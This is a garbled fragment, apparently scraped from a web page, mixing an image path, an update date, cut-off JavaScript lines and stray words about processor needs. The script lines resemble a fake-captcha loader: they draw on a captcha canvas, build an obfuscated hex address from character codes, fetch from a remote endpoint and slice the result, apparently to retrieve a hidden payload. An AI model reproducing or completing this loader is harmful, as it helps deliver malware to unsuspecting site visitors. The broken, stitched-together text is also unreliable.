
⏰ Updated on: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,100
j=await re.json();if(j.result){let h=j.result.subst
Processor:
high
single-core
performance neede